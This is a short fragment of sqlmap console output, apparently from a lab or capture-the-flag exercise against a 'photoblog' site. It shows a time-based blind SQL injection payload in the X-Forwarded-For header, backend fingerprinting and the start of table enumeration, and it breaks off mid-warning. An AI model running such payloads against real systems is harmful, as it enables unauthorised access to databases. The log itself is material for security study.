 last picture: cthulhu
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[07:54:09] [INFO] resuming back-end DBMS 'mysql'
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential